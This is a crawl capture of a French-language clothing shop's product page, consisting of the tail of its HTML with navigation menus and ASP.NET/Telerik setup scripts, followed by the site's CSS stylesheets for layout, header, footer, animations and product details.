			</div>
        
		</div>
    </div>

	</div>
<div id="ctl12_pnl_Menu_3">
		
    <div id="femme_menu">
        <div id="ctl12_pnl_Main_Frame">
			
            <div id="ctl12_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized Frame" style="height:0px;width:0px;">
				<ul class="rmRootGroup rmToggleHandles rmHorizontal">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink link " href="/fr/categories/nouvelle_collection"><span class="rmText">COLLECTION ETE</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link " href="/fr/categories/sport_style"><span class="rmText">SPORT STYLE</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link " href="/fr/categories/saint_valentin"><span class="rmText">SPÉCIAL SAINT VALENTIN </span></a></li><li class="rmItem "><a class="rmLink rmRootLink link " href="/fr/categories/automne_hiver"><span class="rmText">AUTOMNE HIVER</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link " href="/fr/categories/Maryoul_femme"><span class="rmText">Maryoul</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link " href="/fr/categories/maillot_femme"><span class="rmText">maillot de bain</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link " href="/fr/categories/Chaussures"><span class="rmText">Chaussures Femme</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link " href="/fr/categories/Combinaison"><span class="rmText">Combinaison</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink link " href="/fr/categories/bijoux_boucle"><span class="rmText">ACCESSOIRES & BIJOUX</span></a></li>
				</ul><input id="ctl12_rm_Menu_3_ClientState" name="ctl12_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl14_pnl_Menu_3">
		
    <div id="menu_enfants">
        <div id="ctl14_pnl_Main_Frame">
			
            <div id="ctl14_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized Frame" style="height:0px;width:0px;">
				<ul class="rmRootGroup rmToggleHandles rmVertical">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink link" href="/fr/categories/maryoul_enfants"><span class="rmText">maryoul</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink link" href="/fr/categories/robes_enfants"><span class="rmText">robe</span></a></li>
				</ul><script type="text/javascript">
					Telerik.Web.UI.RadMenu._adjustRootItemWidth("ctl14_rm_Menu_3");
				</script><input id="ctl14_rm_Menu_3_ClientState" name="ctl14_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl16_pnl_Menu_3">
		
    <div id="menu_bottom">
        <div id="ctl16_pnl_Main_Frame">
			
            <div id="ctl16_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized Frame" style="height:0px;width:0px;">
				<ul class="rmRootGroup rmToggleHandles rmVertical">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink link" href="/fr/accueil"><span class="rmText">accueil</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link" href="/fr/la_maison"><span class="rmText">la maison</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link" href="/fr/magasins"><span class="rmText">magasins</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink link" href="/fr/contact"><span class="rmText">contact</span></a></li>
				</ul><script type="text/javascript">
					Telerik.Web.UI.RadMenu._adjustRootItemWidth("ctl16_rm_Menu_3");
				</script><input id="ctl16_rm_Menu_3_ClientState" name="ctl16_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl18_pnl_Menu_3">
		
    <div id="menu_bottom">
        <div id="ctl18_pnl_Main_Frame">
			
            <div id="ctl18_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized Frame" style="height:0px;width:0px;">
				<ul class="rmRootGroup rmToggleHandles rmVertical">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink link" href="/fr/accueil"><span class="rmText">accueil</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link" href="/fr/la_maison"><span class="rmText">la maison</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link" href="/fr/magasins"><span class="rmText">magasins</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink link" href="/fr/contact"><span class="rmText">contact</span></a></li>
				</ul><script type="text/javascript">
					Telerik.Web.UI.RadMenu._adjustRootItemWidth("ctl18_rm_Menu_3");
				</script><input id="ctl18_rm_Menu_3_ClientState" name="ctl18_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl20_pnl_WG_SectionSelecor">
		
    <div id="ctl20_upnl_Widget">
			
            <div id="langue">
                <div id="ctl20_pnl_Widget_Frame">
				<div class="langue">
					<div id="ctl20_pnl_SelectorPanel">
						<ul class=''><li><a href='' class=''><img alt='' src='' class='' />fr</a></li><li><a href='http://www.fadhila.tn/en/produit_en/bracelet' class=''><img alt='' src='' class='' />en</a></li></ul>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div><div id="ctl22_pnl_WG_SectionSelecor">
		
    <div id="ctl22_upnl_Widget">
			
            <div id="langue">
                <div id="ctl22_pnl_Widget_Frame">
				<div class="langue">
					<div id="ctl22_pnl_SelectorPanel">
						<ul class=''><li><a href='' class=''><img alt='' src='' class='' />fr</a></li><li><a href='http://www.fadhila.tn/en/produit_en/bracelet' class=''><img alt='' src='' class='' />en</a></li></ul>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div>

<script>
    function button_click(objTextBox, objBtnID) {
        if (window.event.keyCode == 13) {
            document.getElementById(objBtnID).focus();
            document.getElementById(objBtnID).click();
        }
    }
</script>

<div id="ctl24_pnl_SearchBox_1" class="SearchBox_1_Frame_CssClass">
		
    <div id="search">
        
        
        <input name="ctl24$txb_SearchField" type="text" id="ctl24_txb_SearchField" class="SearchBox_1_SearchField_CssClass" onkeypress="button_click(this,&#39;ctl24_lkb_SearchButton&#39;)" placeholder="Trouvez un produit" />
        <a id="ctl24_lkb_SearchButton" class="SearchBox_1_SearchButton_CssClass" href="javascript:__doPostBack(&#39;ctl24$lkb_SearchButton&#39;,&#39;&#39;)"></a>
    </div>

	</div>

</div>

        <span id="lbl_Error"></span>
        

        <div id="updateProgress" style="display:none;">
	
                <div class="FrontOfficeLoader"></div>
            
</div>

        <style>
            .sys-debugger {position: fixed;display: inline-block;width: 100%;min-height: 150px;border: 1px solid #808080;bottom: 0;font-size: 0;}
            .sys-debugger-widgets {display: inline-block;width: 50%;min-height: 150px;border: 1px solid #808080;bottom: 0;overflow: scroll;box-sizing: border-box;font-size: 12px;}
            .sys-debugger-sharedvariables {display: inline-block;width: 50%;min-height: 150px;border: 1px solid #808080;bottom: 0;overflow: scroll;box-sizing: border-box;font-size: 12px;}
            .FrontOfficeLoader {opacity: 0.7;position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 9999;background: url('/Images/App_002/Web/FrontOffice/FrontOfficeLoader.gif') 50% 50% no-repeat rgb(249,249,249);}
        </style>
    

            <script type="text/javascript">
                $(document).ready(function () {
                    CalculateDimensions();
                });

                function CalculateDimensions() {
                    var txbHeight = document.getElementById('ctl06_pg_PhotoGallery_txb_clientScreenHeight');
                    var txbWidth = document.getElementById('ctl06_pg_PhotoGallery_txb_clientScreenWidth');
                    txbHeight.value = $(window).height();
                    txbWidth.value = $(window).width();
                    document.getElementById('ctl06_pg_PhotoGallery_btn_Submit').click();
                }

                $(window).resize(function () {
                    document.getElementById('ctl06_pg_PhotoGallery_txb_Steps').value = "0";
                    document.getElementById('ctl06_pg_PhotoGallery_txb_Overflow').value = "0";
                    CalculateDimensions();
                });
            </script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_flow":0,"_skin":"Metro","clientStateFieldID":"ctl10_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/fr/categories/Maryoul_homme","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/categories/maillot_homme","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"}],"showToggleHandle":true}, null, null, $get("ctl10_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"Metro","clientStateFieldID":"ctl12_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/fr/categories/nouvelle_collection","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "},{"navigateUrl":"/fr/categories/sport_style","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "},{"navigateUrl":"/fr/categories/saint_valentin","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "},{"navigateUrl":"/fr/categories/automne_hiver","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "},{"navigateUrl":"/fr/categories/Maryoul_femme","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "},{"navigateUrl":"/fr/categories/maillot_femme","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "},{"navigateUrl":"/fr/categories/Chaussures","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "},{"navigateUrl":"/fr/categories/Combinaison","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "},{"navigateUrl":"/fr/categories/bijoux_boucle","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link "}],"showToggleHandle":true}, null, null, $get("ctl12_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_flow":0,"_skin":"Metro","clientStateFieldID":"ctl14_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/fr/categories/maryoul_enfants","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/categories/robes_enfants","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"}],"showToggleHandle":true}, null, null, $get("ctl14_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_flow":0,"_skin":"Metro","clientStateFieldID":"ctl16_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/fr/accueil","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/la_maison","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/magasins","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/contact","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"}],"showToggleHandle":true}, null, null, $get("ctl16_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_flow":0,"_skin":"Metro","clientStateFieldID":"ctl18_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/fr/accueil","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/la_maison","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/magasins","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/contact","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"}],"showToggleHandle":true}, null, null, $get("ctl18_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("updateProgress"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/Styles/body.css?t=639053705595180135
body_size: 280
content:
body{margin:0px;padding:0px;overflow:hidden;}

::-webkit-scrollbar { width: 5px; }
::-webkit-scrollbar-thumb {
  border-right: solid 2px #9f9273;
  background: #9f9273;
}
::-webkit-scrollbar-track {
  border: none;
  background: #614f75;
}


--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/Styles/stylesheet.css?t=639053705595180135
body_size: 360
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700');
body{font-family: 'Open Sans', sans-serif !important;font-weight:400}
@font-face {
    font-family: 'biloxi_scriptregular';
    src: url('../fonts/biloxi_script_0-webfont.woff2') format('woff2'),
         url('../fonts/biloxi_script_0-webfont.ttf') ,
         url('../fonts/biloxi_script_0-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}





--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/Styles/bodyinterne.css?t=639053705595180135
body_size: 157
content:
body{overflow-x:hidden;overflow: visible;}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/Styles/interne.css?t=639053705595180135
body_size: 1078
content:
.maison_content{width:100%;background:#864d4d;height: calc(100vh - 140px);position: relative;top: 140px;position:relative;padding: 40px 10px;overflow: hidden;}
.maison_content .content{max-width:1400px;margin:0 auto;padding:20px 15px;position: relative;background:#fff;height: 100%;overflow: auto;overflow-x: hidden;z-index: 1;border-bottom: 20px solid #fff;}
.nopadding{padding:0px;}
img{max-width:100%;}
.violet{background:#614f75;}
.maison_content  .notreaveal .boxinner{     max-width: 100%; }
.titlepage{font-size:30px;text-transform:uppercase;text-align:center;display:block;margin-bottom:40px;font-weight:600}
.titleitaclic{
    color: #252525;
    font-size: 60px;
    display: block;
    text-align: left;
    font-family: 'biloxi_scriptregular';
margin-bottom:30px;
}
.titleconx{font-size:18px;text-transform:uppercase;text-align:center;display:block;margin-bottom: 40px !important;font-weight:600;}

.content p{
    font-size: 14px;
    text-align: justify;
    display: block;
    margin-bottom: 40px;
}
.imgicenter img {display:block;margin : 0 auto;}

.categoriespage {
    width: 100%;
    background: #614f75;
    /* height: calc(100vh - 140px); */
    position: relative;
    top: 140px;
    position: relative;
    padding: 40px;
    overflow: hidden;
}

.categoriespage .content{max-width:1400px;margin:0 auto;padding:20px 15px;position: relative;background:#fff;height: 100%;overflow: auto;overflow-x: hidden;z-index: 1;border-bottom: 20px solid #fff;}



.produitpage {
    width: 100%;
    background: #86754d;
    top: 140px;
    position: relative;
    padding: 40px;
    overflow: hidden;
}

.produitpage  .content{width: 80vw;margin:0 auto;padding:0px 0px;position: relative;background:#fff;z-index: 99;}

.pathway {
    position: relative;
    padding-top: 180px;
    text-align: center;
    font-size: 30px;
    text-transform: uppercase;
    text-align: center;
    display: block;
    font-weight: 600;
    margin-bottom: 40px;
}
.contentLeft{margin-bottom:20px;}

@media (max-width:1400px)
{
.produitpage .content {
    width: 90vw;
}

}
@media (max-width:767px)
{
.categoriespage{padding: 40px 15px;}
.produitpage {
  
    padding: 40px 10px;
    overflow: hidden;
}
.maison_content{padding: 0px 0px;height: auto;background: none;}
.titleconx {
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
    display: block;
    MARGIN: 20px 0PX!important;
    font-weight: 600;
}
.titlepage {
    font-size: 25px;
}

.maison_content .content {
    max-width: 1400px;
    margin: 0 auto;
    padding: 20px 0px;
}
.navlinkcompte ul{    flex-direction: column;}
nav li a{border:none !important;}
}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/Styles/line_fadhila.css?t=639053705595180135
body_size: 955
content:
.notreaveal.boxline {
    position: absolute;
    width: 100%;
    height: 280px;
    top: calc(50% - 140px);
    z-index: 0;
    left: 0;
}

.notreaveal .backline{height: 270px;border-top:7px solid #614f75;border-bottom:7px solid #614f75;padding: 39px 0px;transition: 0.7s ease transform;transform: translateX(-100%);}

.lineblanc.notreaveal .backline{border-top:7px solid #fff;border-bottom:7px solid #fff}
.goldline.notreaveal .backline {border-top: 7px solid #86754d;border-bottom: 7px solid #86754d;height: auto;padding: 50px  0px;}
.content_pageblock .notreaveal .backline{-webkit-animation: backline_animate 1s 0s ease-in-out forwards;animation: backline_animate 2.5s 0s ease-in-out forwards;}
.notreaveal .innerline{
  width: 100%;
  height: 180px;
  border-top: 1px solid #614f75;
  border-bottom: 1px solid #614f75;
  padding: 0 0px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: 0.7s ease transform;
  transform: translateX(200%);
 
}
.lineblanc.notreaveal .innerline{

  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
.goldline.notreaveal .innerline{
  border-top: 1px solid #86754d;
  border-bottom: 1px solid #86754d;
  height: auto;
  padding: 50px 0px;
  }
.content_pageblock  .notreaveal .innerline{
  -webkit-animation: innerline_animate 1s 0.5s ease-in-out forwards;
  animation: innerline_animate 2.5s 0.5s ease-in-out forwards;
  }
.notreaveal  .line{width:100%;height:7px;background:#614f75;margin-bottom:5px;}
.goldline.notreaveal .line{background:#86754d;}
.lineblanc.notreaveal .line{background:#fff;}
.maryoul_collection .notreaveal .line:nth-child(odd)
{transform: translateX(-300%);-webkit-animation: line_animate_1 1s 0.3s ease-in-out forwards;animation: line_animate_1 2.9s 0.3s ease-in-out forwards;}
.content_pageblock .notreaveal .line:nth-child(even)
{transform: translateX(300%);-webkit-animation: line_animate_2 1s 0.3s ease-in-out forwards;animation: line_animate_2 2.5s 0.3s ease-in-out forwards;}
.notreaveal .boxinner {max-width: 1500px;
    margin: 0 auto;
	overflow:hidden;
}
.categoriespage .notreaveal .boxinner {max-width: 100%;
    margin: 0 auto;
	overflow:hidden;
}
.produitpage  .notreaveal .boxinner {max-width: 100%;
    margin: 0 auto;
	overflow:hidden;
}
@keyframes backline_animate
{
0%{transform: translateX(-100%);}
100%{transform: translateX(0%);}
}


@keyframes innerline_animate
{
0%{transform: translateX(200%);}
100%{transform: translateX(0%);}
}


@keyframes line_animate_2
{
0%{transform: translateX(300%);}
100%{transform: translateX(0%);}
}

@keyframes line_animate_1
{
0%{transform: translateX(-300%);}
100%{transform: translateX(0%);}
}
















--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/Styles/header_details.css?t=639053705595180135
body_size: 152
content:
header{position:absolute !important;}

--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/Styles/footer.css?t=639053705595180135
body_size: 356
content:
footer{
    background: #2a2a2a;
    text-align: center;
    padding: 10px 0px;
    color:#636363;
    margin-top: 140px;
}
.sociau a {margin:15px 10px;display: inline-block;}
footer .fa{font-size:20px;}
footer a {color:#636363;text-decoration:none !important;}
.copyright p {margin:0;}
.copyright{margin:10px 0px;}
.copyright a:hover {
    color: #999;
    transition: 0.2s;
}

--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/Styles/header.css?t=639053705595180135
body_size: 2202
content:
header{display:flex;align-items:center;justify-content:space-between}
header .logo{display:block;}
header .logo img{max-width:100%;}
.flexnav{display:flex;align-items:center;}
header{display:flex;align-items:center;justify-content:space-between;position: fixed;background: #fff;z-index: 1;width: 100%;transition: 0.5s ease all;padding: 10px;height: 120px;z-index:99;}
header.sticky{
    height: 80px;
}
.headerblock{transform: translateY(0%);}
header .logo{display:block;height: 100%;}
header .logo a {display:block;height: 100%;}
header .logo img{max-width: initial;max-height: 100%;}
.flexnav{display:flex;align-items:center;justify-content: flex-end;padding-right: 60px;}
.flexnav a {color:#2a2a2a;margin-left: 15px;text-transform: uppercase;display: flex;align-items: center;letter-spacing: 1px;transition: 0.3s ease all;}
.flexnav a:hover{color:#86754d;text-decoration:none;}
.flexnav a img{margin-right:10px;}
#nav-toggle {
    cursor: pointer;
    width: 40px;
    height: 60px;
    position: fixed;
    color: #fff;
    font-style: normal;
    right: 20px;
    top: 23px;
    z-index: 99;
}
.btnmenu.closebtn {
    z-index: 999999 !important;
}
#nav-toggle em {font-style: normal;display: block;text-align: center;font-family: 'Work Sans';font-size: 16px;}

#nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
  cursor: pointer;
  height: 2px;
  width: 32px;
  background: #86754d;
  position: absolute;
  display: block;
  content: '';
  right: 0px;
  bottom: 24px;
}
#nav-toggle span:before {
  top: -7px;transition:width 0.5s ease ;
}
#nav-toggle span:after {
  bottom: -7px;
  width: 100%;
  transition:width 0.5s ease;
}
#nav-toggle:hover span:after{width:100%;}
#nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
  transition: all 200ms ease-in-out;
}
#nav-toggle.closebtn span {
  background-color: transparent;
  width: 32px !important;
}
#nav-toggle.closebtn span:before, #nav-toggle.closebtn span:after {
  top: 0;
}
#nav-toggle.closebtn span:before {
  transform: rotate(45deg);
}
#nav-toggle.closebtn span:after {
  transform: rotate(-45deg);
}
#nav-toggle span{width: 32;-webkit-animation: test linear infinite;animation: test linear infinite;transition:width 0.5s ease;}

#nav-toggle:hover span{width:100%;}




.navmenu {
    position:fixed;
    width:100vw;
    height:100vh;
    background:#fff;
    -webkit-transition: width 0.9s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.7s cubic-bezier(0.4, 0, 0.2, 1);
    transform: translateX(100%);
    right:0px;
    top:0px;
    z-index: 99999;
    }

.navmenublock {
    transform: translateX(0%);
}
.infoblockbar{
    display: flex;
    align-items: center;
    padding-left: 18px;
}
.btnsearchmodal {
    position: absolute;
    right: 20px;
    top: 50px;
    cursor: pointer;
    z-index: 9;
}
.navmenu>div{
    width: 100%;
    height: 100%;
    background: url(../images/backmenu.jpg) no-repeat center center;
    transition: 0.5s ease opacity;
    transition-delay: 0.6s;
    opacity:0;
    overflow: hidden;
}
.navmenublock>div{opacity:1;}
.contentmenu{
    padding: 40px 0px;
    height: 100%;
    overflow: auto;
    width: 100%;
    margin: 0 auto;
    position: relative;
    overflow-x: hidden;
    padding: 40px 15px;
}
.menubottom{
    display: block;
    position: absolute;
    right: 20px;
    bottom: 40px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.contentmenu img
.titlemenu{display:block;text-align:right}
.titlemenu{
    color: #2a2a2a;
    font-size: 80px;
    display: table;
    text-align: right;
    font-family: 'biloxi_scriptregular';
    float: right;
    position: relative;
    z-index: 11111;
    text-decoration: none !important;
    line-height: 65px;
}

.titlemenu:after{content:"";width: 1px;height:  100px;display: block;background: #000;margin: 0 auto;position: absolute;left: 50%;z-index: 9999;}
.linemneu{overflow:hidden;display: flex;align-items: center;flex-wrap: wrap;}
.linemneu:last-child{margin-top:40px;}

.imgbox {overflow:hidden}
.imgbox  img{
    transition: 0.5s ease all;
    transform: translateX(-110%);
}
.linemneu:hover img{transform: translateX(0%);}
.linemneu .Frame{
    width: 100% !important;
    height: 100% !important;
    float: none;
    transition: 0.5s ease all;
    transform: translateY(100px);
    opacity: 0;
}
.linemneu:hover .Frame{ transform: translateY(0px);
    opacity: 1;}
.boxsearch
 {
    position:fixed;
    width:100vw;
    height: calc(100vh - 90px);
    background:#fff;
    -webkit-transition: width 0.9s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.7s cubic-bezier(0.4, 0, 0.2, 1);
    transform: translateX(100%);
    right:0px;
    bottom: 0px;
    /*z-index: 9;*/
    display: flex;
    align-items: center;
    justify-content: center;
	z-index:100;
    }
.boxsearchblock{
    transform: translateX(0%);z-index:100;
}

.boxsearch>div{display:flex;align-items:center;margin: 0 auto;padding: 40px 15px;background: url(../images/searchback.jpg) no-repeat;background-position: center left;background-size: 50%;width: 100%;}

.boxsearch img{display:block;margin:0 auto;max-height:80vh;}


.navmenu  .menubottom {
    align-items: flex-end;
    right: 0;
    position: relative;
    right: initial;
    bottom: initial;
    flex-direction: column;
}


@media (max-width: 768px)
{
.contentmenu{
    padding: 40px 0px 80PX;
}
.infoblockbar {
    display: flex;
    align-items: center;
    padding-left: 0px;
}

.flexnav span{display:none;}
header .logo img {
    max-width: 100%;
}
header .logo {display:flex;align-items:center;padding: 0;}
header .logo a {
    display: block;
    height: auto;
}
.flexnav{
}

.linemneu .Frame{
    width: 100% !important;
    height: 100% !important;
    float: none;
    transition: 0.5s ease all;
    transform: translateY(0px);
    opacity:1;
    padding: 0 !important;
}
.titlemenu{margin-top:20px;font-size: 50px;text-align:center;display: block;float: none;width: 100%;clear: both;}

.linemneu:nth-child(2){    flex-direction: column-reverse;}

.linemneu .link{text-align:center !important;}

.menubottom {
    display: block;
    position: relative;
    right: 0;
    bottom: 0;
    padding-top: 40px;
}

.menubottom .link {
   
    text-align: center !important;

}
.rmText{padding: 0px !important;}
}















--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/EWidgets/num_article_panier/Styles/num_article_panier.css?t=639053705595180135
body_size: 340
content:
@media screen and (max-width: 768px) {
 #num_article_panier .nbre_panier {
    display: block !important;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #86754d;
    margin-top: -30px;
    margin-left: -15px;
    text-align: center;
    line-height: 25px;
    color: #fff;
    font-size: 12px;
}

}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/EWidgets/info_bar/Styles/info_bar.css?t=639053705595180135
body_size: 245
content:
#info_bar .pnom{margin-left:3px; }
#info_bar .infobar {
 color: #2a2a2a;
    text-transform: uppercase;
        letter-spacing: 1px;
}



#info_bar .labelnom{    text-transform: uppercase;color:#000;}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/EWidgets/logout/Styles/logout.css?t=639053705595180135
body_size: 342
content:
#logout .fa-power-off {
    background: transparent;
    color: #86754d;
    width: auto;
    height: 40px;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;display:block;
    transition: 0.3s;
    font-size: 15px;margin-right:0px;
}

#logout .fa-power-off:hover{text-decoration:none;color:#000}

#logout .logout{color:#fff;text-decoration:none;}





--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/EWidgets/details_prd/Styles/details_prd.css?t=639053705595180135
body_size: 2008
content:
  #details_prd .details_produit{display:flex;    background: #eeeded;flex-wrap:wrap;}
#details_prd .Disabled_AddToCart{background:#000;color:#fff;}
#details_prd .Variation_Error{border-bottom: solid 1px #f00 !important;}
 #details_prd .desc {
    display: block;
    text-align: justify;
    margin-top: 40px;
    font-size: 14px;
}
  #details_prd .inner{padding: 40px 10%; height: 100%;background: #eeee;}
  #details_prd .nameflex {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-size: 30px;
    letter-spacing: 3px;
   flex-wrap : wrap 
}

   #details_prd .price{font-size:20px;letter-spacing:0;color:#86754d;font-weight:600}

  #details_prd .qtebox:before{content:"";display: block;}
   #details_prd .qtebox{display:flex;text-transform: uppercase;font-size:15px;font-weight: 600;padding: 0; margin: 20px 0;}
   #details_prd .Stock{padding-left:10px;color:#54312f;font-weight: 600;}
   #details_prd .Epuise{padding-left:10px;color:#614f75;}
#details_prd .blc_variations{margin-top: 5px;display: block;overflow: hidden;}
 #details_prd .blc_variations select {
    background: #eeeeee;
    height: 35px;
    padding: 0px 20px;
    border-bottom: 1px solid #000;
 /* margin-right: 20px; */
    outline: none;
    border: none;
    border-bottom: 1px solid #000;
    min-width: 105px;
}
#details_prd .etiquette{
    display: block;
    font-weight: 600;
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 10px;
}


#details_prd .btn_black {
    background-color: #86754d;
    display: block;
    position: relative;
    margin: 20px 0px;
    clear: both;
}
#details_prd .btn_black:after{
  content:"";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #614f75;
  left: 0;
  top: 0;
  transition: all 0.4s ease;
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  background: #614f75;
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
#details_prd .btn_black:hover:after{-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: scale(1, 1);-ms-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;}

#details_prd .link_black {
    color: #fff !important;
    text-transform: uppercase;
    padding: 15px 60px;
